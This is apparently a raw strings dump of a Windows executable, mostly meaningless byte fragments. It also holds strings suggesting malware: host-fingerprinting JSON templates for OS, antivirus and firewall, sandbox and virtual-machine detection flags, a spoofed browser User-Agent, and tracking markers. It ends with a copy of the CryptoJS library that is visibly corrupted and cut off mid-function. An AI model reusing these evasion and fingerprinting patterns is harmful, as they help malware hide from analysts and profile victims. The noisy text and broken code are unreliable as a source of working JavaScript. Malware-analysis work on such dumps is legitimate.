- QQV3
- j8h0
- Pj8h0
- 5x0H
- joh
- Pjoh
- FFJu
- 9~ tK
- 9~<u;h
- W8_^]
- ;~4rH
- F8SW
- ;F,u
- td9~<u_
- t+9~
- h`4J
- t$9C0t
- u\tIQ
- ~ 9^0u(
- F(;F0u
- uG9~
- ~8_^
- ~$9~
- N8SW
- F89x
- 9~8ucj
- ^49}
- tj9~8u@j

- 9~Xt
- ;F u
- 9~ t
- 9^Xt
- 9F t
- j0[S
- @@j1
- =\\0H
- =\\0H
- =T0H
- udht
- p,;4
- ADV3
- 0PPQ
- ADVW
- 59pPu
- 8_^]
- t+9HPu
- t19}
- 9_Lt?
- G;~0r
- ^(9~0v
- 9~$u
- PhF;u
- 9Apu
- 9Ahu
- 9^tt
- 9plu
- 9~Htc9~
- QSVW3
- L8$;
- tm9^
- 9^8t
- G;~8|
- 9^8~
- 9^@t83
- 9^$u
- t'9u
- u0j\\
- 9XPth
- u;Sj
- t{9}
- =333
- 4Y;{
- u%9{
- 4Y;s
- 4OYu
- 4OYu
- ;^8|
- F@9^8~&3
- F<9^
- 9^8~
- G;~8|
- 9^8~1
- W9^@t;3
- 9^Ht
- QVW3

- t3Ht9
- tRHtA
- 9FDu
- u$9E
- t8Ht0Ht)Ht"HuO
- t:9FDu5
- 9Q8t
- 9QHt
- tq9xPu
- F 9pl^u
- ~t9}
- 9~tt
- N<+F0+N4
- |(9]
- s0PS
- tc9]
- sP|1
- C0PPQ
- 5D6H
- Ch#E
- F<+F4
- N8+N0
- Pl9}
- 9~tu
- 9F$t
- @0F;
- f;A0
- CPR3
- u9!E
- 8M8u
- =`7H
- 4OYu
- 5h6H
- =|6H
- u:Sj
- 9Btu
- u!SVW
- @u&;u
- =d6H
- @f9E
- 9{u
- ^f99u
- t[9u
- WuBj
- t\t9APu
- 9FPt
- QSVW3
- =`4H
- u.9}
- u39}
- 97_u
- u=j0^VP
- @uZS
- 9p u
- 9p u
- ;G u
- =|6H

- Ht;O u
- t\t9p(u
- 9p u
- 9VLt
- Q8_^]
- Q4_^]
- Q0_^]
- =,5H
- tR9}
- u*9} t
- PWha
- 9~Pu\tP
- 9~Pt
- 9~Pu
- F W3
- =d6H
- t7j0
- ^<tI
- _ 9w$u
- t39w u&
- 0SVW
- tb9}
- u_9}
- 5D5H
- 5X4H
- A(VW
- A(VW
- Q8_^]
- Q4_^]
- Q0_^]
- VW9]
- tU9W
- tL9W
- PVj0
- VWu)
- =d3H
- =d3H
- W9^,t
- 9X t
- t"9^ u
- ro=
- 9p$ty
- tA9wht<
- ;CTu
- tB9~
- ;G u
- t.9^
- u>9E
- E S3
- j0^V
- t*9E
- QVW3
- 9p u
- qp9E
- A<@t
- u!9]
- uuSW

- u~f;
- 9~ u
- 9p u
- 5(4H
- 9p u*
- tV9_ uQ
- tYj0
- 9HhtK9M
- ;F u
- 98t6
- tQS3
- ;NPu
- j _W3
- hLUC
- FtW3
- u\t9Z
- %<5H
- 9VXu
- ~>9E
- tGf98tBV
- RVj0
- hXoH
- QVW3
- 8:uf
- ~(t1
- 8A$u
- 0SV3
- 9s\\t
- eDhl
- ED_^d
- = 0H
- 9_^[]
- AACCN
- t!9E
- FFJu
- QQW3
- QQW3
- h<XI
- t2WP
- =x0H
- _Wh8
- 0SVW
- Ht\tHu
- Ht\tHu
- QQW3
- h<XI
- SVW3
- <SV3
- LSV3
- SVW3
- QQW3
- ,h8FH
- SVW3
- SVW3
- C9](u
- E$Ph
- E$Ph

- 4SV3
- upPSS
- E`Ph
- uTPSS
- SSSS3
- E`Ph
- 2t7Ht-
- tCHt6
- )wit`
- QVW3
- =,5H
- P ;E
- SVW3
- SVW3
- v0Sh
- SVW3
- 4SV3
- 2t7Ht-
- tCHt6
- )wit`
- Gp9X
- =|6H
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 9] t
- 4SVW
- h8|H
- h8yH
- u(9}
- |1(P
- @t-9}
- E ^t
- E ^t
- E ^t
- <0|6
- <0|6
- <0|R
- t5Kt
- u&Wj;
- <0|W
- t1Ot
- <Xu
- <0u]

- h0>H
- t 9A
- QSV3
- h8FH
- Sh4wH
- ShXoH
- h8FH
- hPuH
- h4uH
- Ph8tH
- h8sH
- SVW3
- ~JBu
- ~Jbu
- ~L]u
- ~L^u
- ~L-uw
- t\tHu
- u%j
- dSVW3
- 4SVW
- 4SVW
- QQSV3
- QQSV3
- ~J\\u
- ~L?u
- ~L}u
- FLW3
- 0^[]
- Z<xu
- h0>H
- ;s9VQ
- h0>H
- u%j
- h|YI
- h|YI
- SVW3
- 9^Lt
- F 98u
- tk9]
- 9^Ltt
- 9^<u
- 9~<u
- HHty2
- ui9}
- 9~<u
- $SV3
- ~L?uM
- ~L)u
- FL;E
- tv9^
- t19M
- 8)t
- 8(t-
- u%j
- QQW3
- QQW3

- 7_^]
- h<XI
- h<XI
- <9~"
- t <0|
- LSV3
- h4pH
- F;u |
- u-9}
- @SVW3
- u3Vh
- hXoH
- h|oH
- VhXoH
- h\\oH
- h,oH
- h oH
- h8lH
- h4mH
- h0nH
- =d3H
- QQV3
- h8eH
- hleH
- SVW3
- Su,Wj
- 5$3H
- 5<3H
- 5h0H
- =`0H
- ur9]
- SW3
- 5L3H
- @t-9]
- u\t9~(u
- 5HbH
- =,5H
- 5HbH
- QVW3
- h,aH
- hPaH
- h|aH
- E`PS
- EDPS
- h8RH
- E(PS
- G9=0
- u/SW
- u/SW
- ,;1u
- t7;q
- h|YI
- ,;1u
- t7;q
- h|YI
- u/SW
- ,;1u

- t7;q
- h|YI
- HuXWh
- h<XI
- t4^[
- 0SVW
- h4SH
- u<9]
- h8RH
- h8PH
- h8PH
- h@OH
- h\\OH
- h4NH
- SQ+E
- t(9u
- h8MH
- zuH3
- h8FH
- h8FH
- h8FH
- h4GH
- h0FH
- h8FH
- HtAH
- SVW3
- Vh(AH
- VhHAH
- VhdAH
- E SP
- $9] t
- 8SVW
- 4SVW
- 4Q^]
- tISVP
- 0SVW
- @t99]
- 0)M$
- <Xu
- u0jeW
- u0PW
- u*9]
- u j0
- ]$j0
- %9] u
- F09^(u
- h0>H
- h0>H
- htfI
- h0>H
- G4)0
- ~+9M
- G0)0
- ~+9u
- #ASVW
- tuWj
- F uE

- 9Q<s
- 9A<s
- 9q<s
- 9y<v
- FYY;u
- FYY;u
- h<XI
- viSV
- 4SVW
- 4SVW
- 4SVW
- t 9A
- 8[_^]
- ;s9VQ
- YY;E
- 6#0W
- SVW3
- h<XI
- h<XI
- @.reloc
- @.data
- `.rdata
- .text
- Rich
- !This program cannot be run in DOS mode.
- MS Shell Dlg
- MS Shell Dlg
- MS Shell Dlg
- (null)
- H
- h(((( H
- ((((( H
- @./\\
- .CHM
- .HLP
- Df:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\array_s.cpp
- commctrl_DragListMsg
- Afx:%p:%x
- Afx:%p:%x:%p:%p:%p
- @f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\winfrm.cpp
- %s%s.dll
- ntdll.dll
- {"os":"
- ","sp":"
- ","ar":"
- t","net":"
- n","lan":"
- yWQL
- %s (%s:%d)
- @%s (%s:%d)
- HKCR\\
- CHKCC\\
- Rhttps://
- User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
- tCallJScript
- {"os":"","osname":"","ar":"","net":"","av":"","fw":"","as":"","lan":""}
- </script>

- 
- </body>
- </html>
- __dmp__
- .cmd
- ","TP_Sandbox_USER":"
- ","TP_Sandbox_PATH":"
- ","TP_VM_WMI":"
- ","TP_VM_REG":"
- ","TP_VM_hook":"
- ","TP_VM_files":"
- ","TP_Wine":"
- ","TP_VPN_WMI":"
- ","TYPE":"
- {"msg":";
- ","jscript":"
- ","lno":"
- ","trace":"
- ","method":{"
- ","method":"
- {"msg":"
- ","url":"
- ","av":"
- ","fw":"
- ","as":"
- ?ctrak
- hstart
- Track=
- .lnk
- HCATCH!
- jjjjj
- <@=T=X=\\=`=d=h=l=p=t=x=|=
- 9$<,<4<<<D<L<T<\\<d<l<t<|<
- >4>X>x>
- =D=d=
- <L<h<
- 9 :L:h:
- ?<?d?
- >,>H>`>p>
- =,=D=\\=
- <<<`<x<
- ;,;D;P;T;\\;`;|;
- <4<8<T<X<x<
- ;8;X;x;
- :4:8:T:X:x:
- ?L?P?X?d?
- > >8>@>L>l>x>
- =$=<=D=X=`=|=
- <$<,<P<\\<d<|<
- ;$;D;H;L;P;X;t;|;
- :@:L:T:l:t:
- ?(?H?P?X?`?h?t?
- > >(>,>0>4>8>@>d>l>p>t>x>|>
- =0=8=D=d=l=x=
- <$<,<4<@<`<h<|<
- ;@;L;T;l;t;
- : :(:0:8:D:l:

- ?@?L?T?l?x?
- >(>0>8>\\>h>p>
- =X=`=h=p=x=
- < <,<`<h<t<
- ;8;@;T;\\;x;
- : :,:L:T:\\:d:l:t:
- ?,?4?D?T?\\?d?l?|?
- >4>@>`>l>
- =,=8=X=d=
- <4<@<`<l<
- ; ;@;L;l;x;
- : :8:D:L:d:p:
- ?$?,?8?X?`?l?
- >$>H>T>\\>|>
- =@=L=T=t=
- <8<D<L<l<
- ;0;<;D;d;
- : :4:<:\\:
- ?0?<?`?
- >4>@>H>h>|>
- = =(=0=8=@=H=P=X=`=h=p=x=
- <<<L<X<`<
- ; ;(;0;8;@;H;P;X;`;h;p;
- :$:,:4:<:D:L:X:x:
- ?<?H?p?
- >(>0>L>T>l>t>
- =$=,=D=P=x=
- <,<8<@<X<`<l<
- ; ;(;0;8;@;H;T;x;
- :$:,:4:<:D:L:T:\\:d:l:x:
- ?$?,?D?X?d?l?
- >0><>D>d>l>t>|>
- =4=<=D=L=\\=p=|=
- <,<<<D<L<T<d<x<
- ;0;8;T;\\;t;|;
- :$:,:4:P:X:p:x:
- ?,?4?<?D?L?\\?d?l?
- > >4>@>H>p>x>
- = =(=0=8=@=H=P=X=`=h=p=x=
- < <(<0<8<P<d<p<x<
- ;$;0;8;`;h;p;x;
- :$:,:4:D:T:`:h:
- ?$?D?L?T?`?
- = >4><>X>`>x>
- =$=0=P=\\=
- <@<L<T<t<
- : ;,;4;L;T;\\;h;
- :$:L:p:|:
- ?$?,?<?P?\\?d?|?
- >$>8>D>L>d>l>|>
- =,=@=L=T=|=
- <$<,<4<<<L<p<|<
- ;(;H;T;x;
- :8:D:l:
- ?(?0?8?@?H?P?X?`?h?p?x?
- > >(>0>8>@>X>h>x>
- = =(=0=8=@=H=h=p=x=

- <4<H<T<\\<t<
- ;$;,;4;<;D;L;T;\\;d;t;
- :$:D:P:p:x:
- ? ?H?l?x?
- >0><>d>x>
- =(=4=T=`=
- < <@<L<p<
- ;$;4;<;D;L;T;\\;l;
- :$:8:D:L:d:l:t:|:
- ?(?H?P?\\?|?
- > >(>0>8>@>H>P>X>h>p>x>
- =,=@=T=h=
- < <D<d<l<t<|<
- ; ;(;4;T;`;
- :4:H:P:l:t:
- ?$?0?P?\\?
- >8>L>\\>p>
- =$=,=D=P=p=|=
- <4<@<`<l<
- ;,;8;X;d;
- : :H:l:x:
- = =(=@=P=T=d=h=p=
- <(<,<0<4<8<<<@<T<X<h<l<p<x<
- ;4;D;H;L;`;d;t;x;|;
- :(:8:<:L:P:T:X:`:x:
- ?$?<?L?P?`?d?h?l?t?
- >$>(>,>4>L>\\>`>p>t>x>|>
- =,=0=4=8=@=X=h=l=|=
- <(<,<<<@<D<H<P<h<x<|<
- ;4;D;H;X;\\;`;h;
- :$:(:8:<:@:D:H:L:T:l:p:
- ? ?$?(?,?0?4?8?<?@?H?`?p?t?x?
- > >0>4>8>@>X>\\>t>
- =(=,=<=@=D=L=d=t=x=|=
- <$<(<8<<<L<P<X<p<
- ;,;0;@;D;H;P;h;x;|;
- : :$:(:,:4:L:P:h:x:|:
- ? ?0?4?D?H?L?T?l?|?
- >0>@>D>T>X>\\>d>|>
- =$=(=,=4=L=\\=`=p=t=x=
- <,<0<@<D<H<P<h<x<|<
- ;$;<;L;P;`;d;h;p;
- : :$:<:L:P:T:X:\\:p:t:
- ? ?$?,?D?T?X?h?l?p?x?
- > >(>@>P>T>d>h>l>p>x>
- = =$=<=L=P=d=h=x=|=
- ? ?(?0?8?@?H?P?X?`?h?p?x?
- ; ;$;(;,;0;4;8;<;@;D;H;L;P;T;X;\\;`;d;h;l;p;t;x;|;
- :(:,:0:4:8:<:@:D:H:L:P:T:X:\\:`:d:h:l:p:t:x:|:
- ?,?X?h?t?x?|?
- >,><>H>L>P>T>X>\\>`>d>h>l>p>t>x>|>
- = =$=(=,=0=8=<=@=D=H=L=P=T=X=\\=`=d=h=l=p=t=x=|=
- ; ;$;(;,;0;4;8;<;@;D;H;L;P;T;X;\\;`;d;h;l;p;t;x;|;
- ? ?$?(?,?0?4?8?<?@?D?H?L?P?T?X?t?
- > >$>(>,>0>4>8><>@>D>H>L>P>T>X>`>d>h>l>p>t>x>|>
- =(=,=0=4=8=<=@=D=H=L=P=T=X=\\=`=d=h=l=p=t=x=|=
- < <,<<<H<X<d<t<

- : :$:(:,:0:4:8:<:@:D:H:L:P:T:X:\\:`:d:h:l:p:t:x:|:
- ? ?$?(?,?0?4?8?<?@?D?H?L?P?T?X?\\?`?d?h?l?p?t?x?|?
- > >$>(>,>0>4>8><>@>D>H>L>P>T>X>\\>`>d>h>l>p>t>x>|>
- ; ;$;(;,;0;4;8;<;@;D;H;L;P;T;X;\\;`;d;h;l;
- 9\\:l:x:
- ;H<L<P<T<X<\\<`<
- ; ;$;(;,;0;4;8;<;@;
- : :$:(:,:0:4:8:<:@:D:H:L:P:T:X:\\:`:d:
- < <$<(<,<0<4<8<<<@<D<H<L<P<T<X<\\<`<d<h<l<p<t<x<|<
- ; ;$;(;,;0;4;8;<;h;l;p;t;x;|;
- : :$:(:,:0:4:8:<:@:D:H:L:P:T:X:\\:`:d:h:l:p:t:x:|:
- > >$>(>,>
- = =$=(=,=0=4=8=<=@=D=H=L=P=T=X=\\=`=d=h=l=p=t=x=|=
- < <$<(<,<0<4<8<<<P<T<X<\\<`<d<h<l<p<t<x<|<
- :L;P;T;X;\\;`;d;h;l;p;t;x;|;
- 9$:(:,:0:4:8:<:@:D:H:L:P:T:X:\\:`:d:h:l:p:
- ?$?.?8?B?L?V?`?j?t?~?
- =)=3=?=K=U=j=t=
- <"<.<:<F<T<_<f<l<r<v<|<
- ;!;&;+;0;5;:;?;K;V;^;d;h;n;r;x;|;
- :+:7:C:O:Y:e:k:p:v:
- >:>]>
- <.=l=d=
- <;<n<
- >8?S?n?
- ='=B=e=
- =/=D=^=p=
- < <*<4<><H<R<\\<f<p<z<
- :^;x;
- ;#;5;G;
- ?%?W?
- >K>]>w>
- ;R<d<
- =0=N=X=b=l=~=
- ;H;];g;y;
- ;(;:;L;^;p;
- =-=?=Y=k=
- <5<W<q<
- :D:r:
- <.<K<V<m<
- ;';M;Z;h;
- =L=q=Q?
- ;%=F=R=y=
- > >(>4>=>B>H>R>[>f>r>w>
- ;#<?<
- :+:=:B:
- ;l<[<d<m<{<X=n=
- =*=1=A=c=j=q=x=
- : :2:M:U:]:t:
- :":(:3:8:@:F:P:W:k:r:x:
- :K;:>
- :':3:?:H:Q:
- ;x<t=
- <,=7=b=m=
- < <$<(<,<
- ;#;(;,;0;Q;{;
- : :$:(:,:0:4:~:

- ?<?U?\\?p?
- <^>j>p>u>{>
- ;$<a<p<
- :%:7:[:
- =2=;=G=Q=]=h=
- <$<J<}<
- <G<P<\\<
- ;-;5;S;[;y;
- <B<{<
- ;,;4;D;
- 9T:\\:I:
- : ;};
- ? ?'?2?8?C?H?X?h?|?
- <<=:>z>
- >n?r?v?z?~?
- =D>J>S>
- >V?[?f?x?}?
- >+?r?
- ;?;G;Q;V;^;k;r;~;
- <Q?Y?i?
- >#>T>
- ?+?5?;?A?\\?~?
- ;\t<'<
- =A>^>n>
- =&=;=x=
- >#>.?Q?}?
- ;'<E<]<(=y=
- =#>r>z>]?
- <Q<o<y<
- ;,;C;
- ?'?L?Q?V?
- ;'<r<
- ;6;T;j;
- :3:H:f:
- >(>K>x>
- <3=7=;=?=C=G=K=O=S=W=r=z=
- ;$<-<9<
- :.;W;d;
- :6:=:Q:`:
- ;\t<9<^<s<
- ;;;\\;
- 9*:4:>:H:R:\\:h:y:
- =W?l?
- 8):L:[:
- > ?h?
- <Z<n<
- >$>8>N>Y>n>
- :@;`;
- :>:]:
- ="=&=*=.=2=6=:=>=B=F=J=N=R=V=Z=^=b=f=j=n=r=v=z=~=
- ?%?m?
- > >w>
- <W=\\=w=
- :#:X;h;o;v;@<
- :%;=;O;Z;
- >$?r?
- :%;s;

- >!?y?
- < =4=G=w=
- ;-<a<{<
- : :&:N:F;e;s;
- :%;,;=;B;
- =2>G>R>h>q>
- <V=h=
- ;.<[<r<
- >K>b?r?
- :.<><L<
- :S:y:l;
- =%=V=5?
- =\t>j>
- :M;g;l;q;
- :Q:\\:m:x:
- =@>V>l>
- :\t;E;X;
- :X:k:
- ;);_;
- < </<J<R<W<
- =$>T>
- =2=H=^=
- <=<C<
- ;,;B;c;
- :%:x:
- ?I?X?r?
- =->D>J>
- :);;;G;[;
- >$?=?
- >Z>B?H?
- ?!?2?C?T?
- <~=V>
- >!?d?
- :=;c;
- ?N?S?
- >5?G?L?^?s?
- >>>b>
- ;T<a<w<_=
- :F:L:U:
- =$>^>
- :R;j;
- =/=;=A={=
- < <$<(<,<0<4<8<<<@<D<H<L<P<T<X<\\<`<d<h<l<p<t<x<
- ;g;P<
- >P>V>i>n>
- <F=n=
- ;);D;l;
- :O:b:g:z:
- =q>&?
- <<<\\<
- =E>[>`>
- =0=F=g=
- :(:>:_:h:
- >)>p>
- =@=h=z=
- ;2<8<_<r<w<
- >'>Q>z>

- =?=Z=_=
- <(<-<S<k<p<
- ;F;t;
- ?%?h?
- >!>0>5>C>|>
- <'=f={=
- ;q;Y<k<p<
- <D>\\>
- <T=f=
- =;=h=
- ?&?>?b?
- ?j?~?
- >.>4>]>n>s>
- =.=@=J=
- <f<l<
- ;*;/;l;l;y;
- : :<:v:
- ='=<=T=l=
- ;,;D;\\;t;
- :$:<:T:l:
- <l=\\=t=
- <-<><r<
- :!:7:=:J:h:r:x:
- >!?D?
- >(>L>U>^>q>
- <@<p<y<
- ;$;=;M;e;
- =0=C=W=k=}=
- ;/;e;r;
- ?%?>?M?R?
- :.:k:
- ?)???]?c?
- > >6>L>j>p>
- <"=R={=
- :::@:J:T:^:h:
- ;H;d;
- =->=>S>i>
- =-===O=Y=^=h=m=w=|=
- ;';=;S;i;
- ?Z?p?
- =,=B=X=n=
- <@<V<l<
- :K;[;q;
- :%:;:Q:o:u:
- ?(?-?T?j?
- =(>B>G>
- :3:Q:^:r:w:
- =P>X>^>
- :(:9:Q:0:j;s;
- >1>X>x>
- :>:K:_:
- <,</=
- ='?9?~?
- :C:I:X:c:
- <9<?<f<
- > ?'?0?A?K?m?}?
- <O<c<x<~<

- :L;^;
- ;(;F;%<|=
- PAPADDINGXXPADDINGPADD
- wwwQmmn
- *-,R
- MLM+
- YYZG[]^*
- nZSb^
- WWW#:::
- }]_]
- www(rqr
- ]kipfpn
- TZ\\^
- qrtT
- IMGDHKG
- DB>DURQ
- LLLDKKK
- GJND``b
- HJHDHIH
- IHMD^^_
- KKKDJJJ
- FGKD]\\`
- GGGDFFG
- CFHD^`\\
- GCHDGDH
- FIMD^``
- KKKDJJJ
- Dprr
- QKLDOJK
- "zzz
- SVW>UYZ
- lmmh
- ?W]P
- T&)$
- xvr]xvr
- |{|>
- tTJAJ"KBK
- Y]Yjrrq
- Kzv}K
- wwww
- wwww
- var CryptoJS=CryptoJS||function(u,p){var d={},l=d.lib={},s=function(){},t=l.Base={extend:function(a){s.prototype=this;var c=new s;a&&c.mixIn;(a);c.hasOwnProperty("init")||(c.init=function(){c.$super.init.apply(this,arguments)});c.init.prototype=c;c.$super=this;return c},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var c in a){a.hasOwnProperty(c)&&(this[c]=a[c])}a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},r=l.WordArray=t.extend({init:function(a,c){a=this.words=a||[];this.sigBytes=c!=p?c:4*a.length},toString:function(a){return(a||v).stringify(this)},concat:function(a){var c=this.words,e=a.words,j=this.sigBytes;a=a.sigBytes;this.clamp();if(j%4){for(var k=0;k<a;k++){c[j+k>>>2]|=(e[k>>>2]>>>24-8*(k%4)&255)<<24-8*((j+k)%4)}}else{if(65535<e.length){for(k=0;k<a;k+=4){c[j+k>>>2]=e[k>>>2]}}else{c.push.apply(c,e)}}this.sigBytes+=a;return this},clamp:function(){var a=this.words,c=this.sigBytes;a[c>>>2]&=4294967295<<32-8*(c%4);a.length=u.ceil(c/4)},clone:function(){var a=t.clone.call(this);a.words=this.words.slice(0);return a},random:function(a){for(var c=[],e=0;e<a;e+=4){c.push(4294967296*u.random()|0)}return new r.init(c,a)}}),w=d.enc={},v=w.Hex={stringify:function(a){var c=a.words;a=a.sigBytes;for(var e=[],j=0;j<a;j++){var k=c[j>>>2]>>>24-8*(j%4)&255;e.push((k>>>4).toString(16));e.push((k&15).toString(16))}return e.join("")},parse:function(a){for(var c=a.length,e=[],j=0;j<c;j+=2){e[j>>>3]|=parseInt(a.substr(j,2),16)<<24-4*(j%8)}return new r.init(e,c/2)}},b=w.Latin1={stringify:function(a){var c=a.words;a=a.sigBytes;for(var e=[],j=0;j<a;j++){e.push(String.fromCharCode(c[j>>>2]>>>24-8*(j%4)&255))}return e.join("")},parse:function(a){for(var c=a.length,e=[],j=0;j<c;j++){e[j>>>2]|=(a.charCodeAt(j)&255)<<24-8*(j%4)}return new r.init(e,c)}},x=w.Utf8={stringify:function(a){try{return decodeURIComponent(escape(b.stringify(a)))}catch(c){throw Error("Malformed UTF-8 data")}},parse:function(a){return b.parse(unescape(encodeURIComponent(a)))}},q=l.BufferedBlockAlgorithm=t.extend({reset:function(){this._data=new

r.init;this._nDataBytes=0},_append:function(a){"string"==typeof
a&&(a=x.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(a){var
c=this._data,e=c.words,j=c.sigBytes,k=this.blockSize,b=j/(4*k),b=a?u.ceil(b):u.max((b|0)-this._minBufferSize,0);a=b*k;j=u.min(4*a,j);if(a){for(var
q=0;q<a;q+=k){this._doProcessBlock(e,q)}q=e.splice(0,a);c.sigBytes-=j}return new r.init(q,j)},clone:function(){var
a=t.clone.call(this);a._data=this._data.clone();return a},_minBufferSize:0});l.Hasher=q.extend({cfg:t.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.re
set()},reset:function(){q.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return
this},finalize:function(a){a&&this.;_append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,e){return(new
a.init(e)).finalize(b)}},_createHmacHelper:function(a){return function(b,e){return(new n.HMAC.init(a,e)).finalize(b)}}});var n=d.algo={};return
d}(Math);(function(){var u=CryptoJS,p=u.lib.WordArray;u.enc.Base64={stringify:function(d){var l=d.words,p=d.sigBytes,t=this._map;d.clamp();d=[];for(var
r=0;r<p;r+=3){for(var w=(l[r>>>2]>>>24-8*(r%4)&255)<<16|(l[r+1>>>2]>>>24-8*((r+1)%4)&255)<<8|l[r+2>>>2]>>>24-8*((r+2)%4)&255,v=0;4>v&&r;+0.75*v
<p;v++){d.push(t.charAt(w>>>6*(3-v)&63))}}if(l=t.charAt(64)){for(;d.length%4;){d.push(l)}}return d.join("")},parse:function(d){var
l=d.length,s=this._map,t=s.charAt(64);t&&(t=d.indexOf(t),-1!=t&&(l=t));for(var t=[],r=0,w=0;w<l;w++){if(w%4){var
v=s.indexOf(d.charAt(w-1))<<2*(w%4),b=s.indexOf(d.charAt(w))>>>6-2*(w%4);t[r>>>2]|=(v|b)<<24-8*(r%4);r++}}return
p.create(t,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(u){function
p(b,n,a,c,e,j,k){b=b+(n&a;|~n&c;)+e+k;return(b<<j|b>>>32-j)+n}function d(b,n,a,c,e,j,k){b=b+(n&c;|a&~c)+e+k;return(b<<j|b>>>32-j)+n}function
l(b,n,a,c,e,j,k){b=b+(n^a^c)+e+k;return(b<<j|b>>>32-j)+n}function s(b,n,a,c,e,j,k){b=b+(a^(n|~c))+e+k;return(b<<j|b>>>32-j)+n}for(var t=CryptoJS,r=t.lib,w=r.
WordArray,v=r.Hasher,r=t.algo,b=[],x=0;64>x;x++){b[x]=4294967296*u.abs(u.sin(x+1))|0}r=r.MD5=v.extend({_doReset:function(){this._hash=new
w.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(q,n){for(var a=0;16>a;a++){var
c=n+a,e=q[c];q[c]=(e<<8|e>>>24)&16711935|(e<<24|e>>>8)&4278255360}var a=this._hash.words,c=q[n+0],e=q[n+1],j=q[n+2],k=q[n+3],z=q[n+4],r=q[n+5],t
=q[n+6],w=q[n+7],v=q[n+8],A=q[n+9],B=q[n+10],C=q[n+11],u=q[n+12],D=q[n+13],E=q[n+14],x=q[n+15],f=a[0],m=a[1],g=a[2],h=a[3],f=p(f,m,g,h,c,7,b[0]),h=p(
h,f,m,g,e,12,b[1]),g=p(g,h,f,m,j,17,b[2]),m=p(m,g,h,f,k,22,b[3]),f=p(f,m,g,h,z,7,b[4]),h=p(h,f,m,g,r,12,b[5]),g=p(g,h,f,m,t,17,b[6]),m=p(m,g,h,f,w,22,b[7]),f=p(f,m
,g,h,v,7,b[8]),h=p(h,f,m,g,A,12,b[9]),g=p(g,h,f,m,B,17,b[10]),m=p(m,g,h,f,C,22,b[11]),f=p(f,m,g,h,u,7,b[12]),h=p(h,f,m,g,D,12,b[13]),g=p(g,h,f,m,E,17,b[14]),m
=p(m,g,h,f,x,22,b[15]),f=d(f,m,g,h,e,5,b[16]),h=d(h,f,m,g,t,9,b[17]),g=d(g,h,f,m,C,14,b[18]),m=d(m,g,h,f,c,20,b[19]),f=d(f,m,g,h,r,5,b[20]),h=d(h,f,m,g,B,9,b[21]
),g=d(g,h,f,m,x,14,b[22]),m=d(m,g,h,f,z,20,b[23]),f=d(f,m,g,h,A,5,b[24]),h=d(h,f,m,g,E,9,b[25]),g=d(g,h,f,m,k,14,b[26]),m=d(m,g,h,f,v,20,b[27]),f=d(f,m,g,h,D,5
,b[28]),h=d(h,f,m,g,j,9,b[29]),g=d(g,h,f,m,w,14,b[30]),m=d(m,g,h,f,u,20,b[31]),f=l(f,m,g,h,r,4,b[32]),h=l(h,f,m,g,v,11,b[33]),g=l(g,h,f,m,C,16,b[34]),m=l(m,g,h,f,
E,23,b[35]),f=l(f,m,g,h,e,4,b[36]),h=l(h,f,m,g,z,11,b[37]),g=l(g,h,f,m,w,16,b[38]),m=l(m,g,h,f,B,23,b[39]),f=l(f,m,g,h,D,4,b[40]),h=l(h,f,m,g,c,11,b[41]),g=l(g,h,f,
m,k,16,b[42]),m=l(m,g,h,f,t,23,b[43]),f=l(f,m,g,h,A,4,b[44]),h=l(h,f,m,g,u,11,b[45]),g=l(g,h,f,m,x,16,b[46]),m=l(m,g,h,f,j,23,b[47]),f=s(f,m,g,h,c,6,b[48]),h=s(h,f,
m,g,w,10,b[49]),g=s(g,h,f,m,E,15,b[50]),m=s(m,g,h,f,r,21,b[51]),f=s(f,m,g,h,u,6,b[52]),h=s(h,f,m,g,k,10,b[53]),g=s(g,h,f,m,B,15,b[54]),m=s(m,g,h,f,e,21,b[55]),
f=s(f,m,g,h,v,6,b[56]),h=s(h,f,m,g,x,10,b[57]),g=s(g,h,f,m,t,15,b[58]),m=s(m,g,h,f,D,21,b[59]),f=s(f,m,g,h,z,6,b[60]),h=s(h,f,m,g,C,10,b[61]),g=s(g,h,f,m,j,15,b[
62]),m=s(m,g,h,f,A,21,b[63]);a[0]=a[0]+f|0;a[1]=a[1]+m|0;a[2]=a[2]+g|0;a[3]=a[3]+h|0},_doFinalize:function(){var
b=this._data,n=b.words,a=8*this._nDataBytes,c=8*b.sigBytes;n[c>>>5]|=128<<24-c%32;var e=u.floor(a/4294967296);n[(c+64>>>9<<4)+15]=(e<<8|e>>>24)
&16711935|(e<<24|e>>>8)&4278255360;n[(c+64>>>9<<4)+14]=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360;b.sigBytes=4*(n.length+1);this._pr
ocess();b=this._hash;n=b.words;for(a=0;4>a;a++){c=n[a],n[a]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360}return b},clone:function(){var
b=v.clone.call(this);b._hash=this._hash.clone();return b}});t.MD5=v._createHelper(r);t.HmacMD5=v._createHmacHelper(r)})(Math);(function(){var u=CryptoJ
S,p=u.lib,d=p.Base,l=p.WordArray,p=u.algo,s=p.EvpKDF=d.extend({cfg:d.extend({keySize:4,hasher:p.MD5,iterations:1}),init:function(d){this.cfg=this.cfg.exte
nd(d)},compute:function(d,r){for(var p=this.cfg,s=p.hasher.create(),b=l.create(),u=b.words,q=p.keySize,p=p.iterations;u.length<q;){n&&s.update;(n);var
n=s.update(d).finalize(r);s.reset();for(var a=1;a<p;a++){n=s.finalize(n),s.reset()}b.concat(n)}b.sigBytes=4*q;return b}});u.EvpKDF=function(d,l,p){return
